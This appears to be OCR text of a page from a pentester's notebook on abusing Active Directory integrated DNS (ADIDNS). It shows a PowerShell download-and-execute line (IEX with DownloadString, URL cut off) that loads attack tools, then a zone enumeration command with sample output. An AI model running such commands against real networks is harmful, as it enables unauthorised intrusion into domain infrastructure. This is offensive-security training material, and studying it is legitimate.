
Pentester's
Promiscuous Notebook
ADIDNS Abuse
Active Directory integrated DNS
0. Load tools:
PS > IEX(New-Object Net.WebClient).DownloadString("
1. Check if you are able to modify (add) AD DNS names:
PS > Get-ADIDNSZone -Credential $cred -Verbose
DC=megacorp.local,CN=MicrosoftDNS,DC=DomainDnsZones
DC=RootDNSServers,CN=MicrosoftDNS,DC=DomainDnsZones
DC=_msdcs.megacorp.local,CN=MicrosoftDNS,DC=ForestD
DC=RootDNSServers,CN=MicrosoftDNS,CN=System,DC=mega